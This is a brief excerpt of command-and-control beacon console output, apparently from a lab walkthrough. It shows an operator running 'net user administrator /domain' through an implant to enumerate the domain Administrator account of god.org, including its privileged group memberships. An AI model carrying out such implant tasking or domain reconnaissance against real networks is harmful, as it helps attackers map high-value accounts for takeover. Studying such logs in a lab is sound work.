 beacon> shell net user administrator /domain
[*] Tasked beacon to run: net user administrator /domain
[+] host called home, sent: 61 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
用户名 Administrator
全名
注释 管理计算机(域)的内置帐户
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/12/14 13:27:27
密码到期 2021/1/25 13:27:27
密码可更改 2020/12/15 13:27:27
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/12/15 14:15:35
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *Enterprise Admins *Schema Admins
*Domain Users *Domain Admins
*Group Policy Creator